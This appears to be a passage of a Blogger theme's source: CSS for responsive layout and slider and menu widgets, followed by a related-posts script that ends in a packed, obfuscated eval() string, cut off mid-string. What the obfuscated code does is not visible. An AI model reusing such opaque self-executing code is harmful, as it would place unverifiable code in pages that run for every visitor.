		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}

img.pinimg {
    width: 77px;
    height: 77px;
}
	
</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSUq1t2FAxT97i5aL5fbAEnLln6TTIvN9RJKDUu9gfZo7RHIT7mbMUdy9kVQWU1uAcf1u3SwtGAwUOuA_V72Sgh2SUKavyBOgp7i8RI8TRAKik7Q9LnvRdi6JnzTR1Q0mgwWlMnsS31iA/s1600/slider-arrows.png) no-repeat 0 0;
}

.bx-wrapper .bx-next {
	right: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSUq1t2FAxT97i5aL5fbAEnLln6TTIvN9RJKDUu9gfZo7RHIT7mbMUdy9kVQWU1uAcf1u3SwtGAwUOuA_V72Sgh2SUKavyBOgp7i8RI8TRAKik7Q9LnvRdi6JnzTR1Q0mgwWlMnsS31iA/s1600/slider-arrows.png) no-repeat -30px 0;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
	opacity:.7 !important;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -15px;
	outline: 0;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #444;
}
.slicknav_menu {
    background: #e3ffff;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#333333;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    background:none;
    color:#777777;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style>
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* Icon Fonts
*********************************/
/* Font-face Icons */
@font-face {
	font-family: 'flexslider-icon';
	src:url('fonts/flexslider-icon.eot');
	src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
		url('fonts/flexslider-icon.woff') format('woff'),
		url('fonts/flexslider-icon.ttf') format('truetype'),
		url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider { margin: 0 0 40px 0; position: relative; zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }

/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {width: 33px; height: 41px; margin: -20px 0 0; display: block; background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJn5lIPgVqbn6j-gjdyZQN9lTrQ90V2MX1pWSthO11LHhKN2sjK9jIs-ivVUx3Tfu1A4884ErR34I4IMrpgbqsaao9sxmv9gZNCAdBUnv6vtQjIBZS4L1cPA8iTDFWpjqXjyvY8w9t9uw/s1600/slider-nav.png) no-repeat 0 0; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.flex-direction-nav .flex-next {background-position: 100% 0; right: -33px; }
.flex-direction-nav .flex-prev {left: -33px;}
.flexslider:hover .flex-next {opacity: 1; right: 0;}
.flexslider:hover .flex-prev {opacity: 1; left: 0;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Pause/Play */
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev { opacity: 1; left: 10px;}
  .flex-direction-nav .flex-next { opacity: 1; right: 10px;}
}


@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	

	.flex-direction-nav .flex-next {right: -23px; }
	.flex-direction-nav .flex-prev {left: -23px;}
	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}
  }

</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyXUWa_Ezi3uidQ5PkfEECGJyYm0Z0xegz4wenqkV7T8Cz30JVZ44FtUL2X_oW5AoiCaVjQW9IEmIZkNAzIAtAPjoRq__k8ISnEcv-N6ERa_hpt9VBdZKbKR4wFjsNjaUKFfalaepaVn7H/s1600/no-image-available.png";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 5;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 17=["\\b\\15\\1s\\15\\1l\\R\\Y\\a\\g\\a\\b\\G\\a\\j\\a\\g\\a\\D\\a\\J\\a\\b\\V\\a\\10\\a\\18\\a\\10\\a\\g\\a\\h\\a\\10\\a\\b\\L\\a\\10\\a\\b\\c\\a\\10\\a\\b\\K\\a\\10\\a\\g\\a\\b\\K\\a\\G\\a\\1c\\a\\u\\a\\j\\a\\o\\a\\i\\a\\g\\a\\h\\a\\s\\a\\u\\a\\j\\a\\18\\a\\i\\a\\18\\a\\s\\a\\u\\a\\j\\a\\b\\L\\a\\i\\a\\b\\L\\a\\s\\a\\u\\a\\j\\a\\b\\c\\a\\i\\a\\b\\c\\a\\s\\a\\u\\a\\j\\a\\b\\K\\a\\i\\a\\b\\K\\a\\s\\a\\u\\a\\j\\a\\w\\a\\i\\a\\b\\h\\a\\n\\a\\g\\a\\w\\a\\J\\a\\b\\V\\a\\G\\a\\s\\a\\u\\a\\j\\a\\D\\a\\i\\a\\w\\a\\n\\a\\1h\\a\\J\\a\\f\\a\\D\\a\\f\\a\\G\\a\\s\\a\\u\\a\\j\\a\\b\\E\\a\\i\\a\\w\\a\\n\\a\\b\\k\\a\\n\\a\\b\\D\\a\\J\\a\\A\\a\\p\\a\\D\\a\\n\\a\\b\\z\\a\\b\\A\\a\\t\\a\\A\\a\\g\\a\\b\\y\\a\\10\\a\\k\\a\\k\\a\\G\\a\\n\\a\\b\\D\\a\\J\\a\\A\\a\\p\\a\\b\\14\\a\\n\\a\\b\\z\\a\\b\\A\\a\\t\\a\\A\\a\\g\\a\\b\\y\\a\\10\\a\\k\\a\\k\\a\\G\\a\\s\\a\\u\\a\\j\\a\\b\\W\\a\\i\\a\\b\\E\\a\\n\\a\\b\\M\\a\\J\\a\\A\\a\\p\\a\\b\\p\\a\\b\\q\\a\\C\\a\\b\\z\\a\\b\\q\\a\\A\\a\\b\\A\\a\\t\\a\\A\\a\\G\\a\\s\\a\\u\\a\\j\\a\\I\\a\\i\\a\\b\\W\\a\\T\\a\\1a\\a\\O\\a\\y\\a\\b\\W\\a\\n\\a\\b\\H\\a\\J\\a\\g\\a\\10\\a\\13\\a\\g\\a\\G\\a\\n\\a\\g\\a\\1m\\a\\J\\a\\k\\a\\p\\a\\b\\p\\a\\t\\a\\k\\a\\G\\a\\y\\a\\b\\W\\a\\n\\a\\b\\H\\a\\J\\a\\13\\a\\g\\a\\G\\a\\s\\a\\u\\a\\j\\a\\d\\a\\i\\a\\g\\a\\b\\c\\a\\j\\a\\g\\a\\b\\l\\a\\J\\a\\G\\a\\s\\a\\d\\a\\T\\a\\1a\\a\\O\\a\\i\\a\\f\\a\\g\\a\\b\\k\\a\\f\\a\\s\\a\\d\\a\\T\\a\\g\\a\\O\\a\\i\\a\\f\\a\\g\\a\\b\\W\\a\\f\\a\\s\\a\\d\\a\\T\\a\\b\\m\\a\\O\\a\\i\\a\\f\\a\\g\\a\\18\\a\\f\\a\\s\\a\\d\\a\\T\\a\\b\\y\\a\\O\\a\\i\\a\\f\\a\\g\\a\\I\\a\\f\\a\\s\\a\\d\\a\\T\\a\\b\\t\\a\\O\\a\\i\\a\\f\\a\\g\\a\\C\\a\\f\\a\\s\\a\\d\\a\\T\\a\\b\\N\\a\\O\\a\\i\\a\\f\\a\\g\\a\\E\\a\\f\\a\\s\\a\\d\\a\\T\\a\\b\\i\\a\\O\\a\\i\\a\\f\\a\\g\\a\\r\\a\\f\\a\\s\\a\\d\\a\\T\\a\\b\\s\\a\\O\\a\\i\\a\\f\\a\\g\\a\\z\\a\\f\\a\\s\\a\\d\\a\\T\\a\\b\\G\\a\\O\\a\\i\\a\\f\\a\\g\\a\\x\\a\\f\\a\\s\\a\\d\\a\\T\\a\\b\\v\\a\\O\\a\\i\\a\\f\\a\\g\\a\\o\\a\\f\\a\\s\\a\\d\\a\\T\\a\\g\\a\\1a\\a\\O\\a\\i\\a\\f\\a\\g\\a\\1e\\a\\f\\a\\s\\a\\d\\a\\T\\a\\g\\a\\g\\a\\O\\a\\i\\a\\f\\a\\g\\a\\1d\\a\\f\\a\\s\\a\\u\\a\\j\\a\\z\\a\\i\\a\\d\\a\\T\\a\\b\\L\\a\\n\\a\\b\\M\\a\\J\\a\\k\\a\\A\\a\\k\\a\\G\\a\\T\\a\\1a\\a\\O\\a\\O\\a\\s\\a\\u\\a\\j\\a\\g\\a\\X\\a\\i\\a\\b\\L\\a\\n\\a\\b\\M\\a\\J\\a\\k\\a\\A\\a\\k\\a\\G\\a\\T\\a\\g\\a\\O\\a\\s\\a\\u\\a\\j\\a\\g\\a\\12\\a\\i\\a\\b\\L\\a\\n\\a\\b\\M\\a\\J\\a\\k\\a\\A\\a\\k\\a\\G\\a\\T\\a\\b\\m\\a\\O\\a\\s\\a\\1f\\a\\J\\a\\D\\a\\n\\a\\l\\a\\i\\a\\i\\a\\g\\a\\G\\a\\1c\\a\\u\\a\\j\\a\\g\\a\\b\\v\\a\\i\\a\\D\\a\\T\\a\\1a\\a\\O\\a\\n\\a\\1e\\a\\s\\a\\u\\a\\j\\a\\r\\a\\i\\a\\k\\a\\p\\a\\w\\a\\j\\a\\H\\a\\i\\a\\f\\a\\X\\a\\13\\a\\b\\l\\a\\f\\a\\t\\a\\p\\a\\m\\a\\j\\a\\1d\\a\\i\\a\\f\\a\\k\\a\\y\\a\\o\\a\\y\\a\\k\\a\\f\\a\\t\\a\\p\\a\\D\\a\\j\\a\\g\\a\\b\\i\\a\\i\\a\\f\\a\\g\\a\\v\\a\\f\\a\\j\\a\\g\\a\\b\\N\\a\\i\\a\\f\\a\\g\\a\\b\\t\\a\\f\\a\\j\\a\\1e\\a\\i\\a\\f\\a\\k\\a\\y\\a\\g\\a\\b\\v\\a\\y\\a\\k\\a\\f\\a\\t\\a\\p\\a\\A\\a\\m\\a\\t\\a\\p\\a\\A\\a\\w\\a\\t\\a\\k\\a\\s\\a\\u\\a\\j\\a\\q\\a\\i\\a\\r\\a\\y\\a\\k\\a\\p\\a\\w\\a\\j\\a\\H\\a\\i\\a\\f\\a\\X\\a\\13\\a\\b\\f\\a\\f\\a\\t\\a\\k\\a\\y\\a\\V\\a\\J\\a\\I\\a\\10\\a\\b\\B\\a\\G\\a\\y\\a\\k\\a\\n\\a\\n\\a\\n\\a\\p\\a\\E\\a\\t\\a\\j\\a\\p\\a\\m\\a\\j\\a\\H\\a\\i\\a\\f\\a\\12\\a\\13\\a\\1n\\a\\f\\a\\j\\a\\1d\\a\\i\\a\\f\\a\\k\\a\\y\\a\\o\\a\\y\\a\\k\\a\\f\\a\\t\\a\\19\\a\\j\\a\\b\\F\\a\\n\\a\\p\\a\\A\\a\\m\\a\\t\\a\\p\\a\\A\\a\\E\\a\\t\\a\\p\\a\\A\\a\\w\\a\\t\\a\\k\\a\\1b\\a\\1m\\a\\1c\\a\\1f\\a\\J\\a\\D\\a\\n\\a\\l\\a\\t\\a\\g\\a\\G\\a\\1c\\a\\u\\a\\j\\a\\x\\a\\i\\a\\k\\a\\k\\a\\s\\a\\b\\x\\a\\J\\a\\u\\a\\j\\a\\v\\a\\i\\a\\1a\\a\\s\\a\\v\\a\\p\\a\\D\\a\\n\\a\\l\\a\\s\\a\\v\\a\\y\\a\\y\\a\\G\\a\\1c\\a\\u\\a\\j\\a\\x\\a\\i\\a\\x\\a\\y\\a\\k\\a\\p\\a\\x\\a\\t\\a\\p\\a\\D\\a\\j\\a\\1e\\a\\i\\a\\f\\a\\k\\a\\y\\a\\D\\a\\T\\a\\v\\a\\O\\a\\n\\a\\1e\\a\\y\\a\\k\\a\\f\\a\\t\\a\\p\\a\\A\\a\\x\\a\\t\\a\\k\\a\\1b\\a\\u\\a\\j\\a\\r\\a\\i\\a\\k\\a\\p\\a\\w\\a\\j\\a\\H\\a\\i\\a\\f\\a\\X\\a\\13\\a\\b\\l\\a\\f\\a\\t\\a\\p\\a\\w\\a\\j\\a\\H\\a\\i\\a\\f\\a\\g\\a\\b\\L\\a\\13\\a\\g\\a\\q\\a\\f\\a\\t\\a\\p\\a\\g\\a\\d\\a\\j\\a\\H\\a\\i\\a\\f\\a\\g\\a\\l\\a\\f\\a\\t\\a\\k\\a\\y\\a\\x\\a\\y\\a\\k\\a\\p\\a\\A\\a\\g\\a\\d\\a\\t\\a\\p\\a\\A\\a\\w\\a\\t\\a\\p\\a\\A\\a\\w\\a\\t\\a\\k\\a\\s\\a\\u\\a\\j\\a\\q\\a\\i\\a\\r\\a\\y\\a\\k\\a\\p\\a\\w\\a\\j\\a\\H\\a\\i\\a\\f\\a\\X\\a\\13\\a\\b\\f\\a\\f\\a\\t\\a\\k\\a\\y\\a\\V\\a\\J\\a\\I\\a\\10\\a\\b\\B\\a\\G\\a\\y\\a\\k\\a\\n\\a\\n\\a\\n\\a\\p\\a\\E\\a\\t\\a\\j\\a\\p\\a\\m\\a\\j\\a\\H\\a\\i\\a\\f\\a\\12\\a\\13\\a\\1n\\a\\f\\a\\j\\a\\1d\\a\\i\\a\\f\\a\\k\\a\\y\\a\\o\\a\\y\\a\\k\\a\\f\\a\\t\\a\\19\\a\\j\\a\\b\\F\\a\\p\\a\\A\\a\\m\\a\\t\\a\\p\\a\\A\\a\\E\\a\\t\\a\\p\\a\\A\\a\\w\\a\\t\\a\\k\\a\\1b\\a\\1m\\a\\1c\\a\\u\\a\\j\\a\\b\\w\\a\\i\\a\\w\\a\\n\\a\\1h\\a\\J\\a\\f\\a\\b\\14\\a\\f\\a\\G\\a\\s\\a\\1f\\a\\J\\a\\b\\w\\a\\n\\a\\l\\a\\t\\a\\i\\a\\g\\a\\G\\a\\1c\\a\\u\\a\\j\\a\\g\\a\\u\\a\\i\\a\\b\\w\\a\\T\\a\\1a\\a\\O\\a\\n\\a\\1e\\a\\s\\a\\u\\a\\j\\a\\r\\a\\i\\a\\k\\a\\p\\a\\w\\a\\j\\a\\H\\a\\i\\a\\f\\a\\X\\a\\13\\a\\b\\l\\a\\f\\a\\t\\a\\p\\a\\b\\14\\a\\j\\a\\g\\a\\b\\i\\a\\i\\a\\f\\a\\g\\a\\1n\\a\\b\\18\\a\\f\\a\\j\\a\\g\\a\\b\\N\\a\\i\\a\\f\\a\\g\\a\\b\\t\\a\\f\\a\\j\\a\\g\\a\\H\\a\\i\\a\\f\\a\\g\\a\\m\\a\\f\\a\\j\\a\\1e\\a\\i\\a\\f\\a\\k\\a\\y\\a\\g\\a\\u\\a\\y\\a\\k\\a\\f\\a\\j\\a\\g\\a\\b\\B\\a\\i\\a\\f\\a\\g\\a\\m\\a\\f\\a\\t\\a\\p\\a\\A\\a\\b\\14\\a\\t\\a\\p\\a\\A\\a\\w\\a\\t\\a\\k\\a\\s\\a\\u\\a\\j\\a\\q\\a\\i\\a\\r\\a\\y\\a\\k\\a\\p\\a\\w\\a\\j\\a\\H\\a\\i\\a\\f\\a\